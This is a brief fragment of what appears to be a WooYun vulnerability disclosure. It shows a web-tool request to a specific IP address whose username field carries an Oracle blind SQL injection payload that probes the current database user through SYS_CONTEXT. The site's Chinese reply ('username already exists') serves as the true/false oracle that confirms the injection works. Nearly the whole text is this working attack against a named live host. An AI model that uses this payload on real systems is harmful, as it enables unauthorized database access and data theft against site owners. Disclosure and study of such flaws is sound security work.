 Load URL
http://222.190.108.19/existVendorsAction
Split URL
Execute
Enable Post data
Enable Referrer
Post data
email=&username=e' AND length(SYS_CONTEXT('USERENV','CURRENT_USER'))=4  AND 'a'='a
用户名已存在，请重新填写！
www.wooyun.org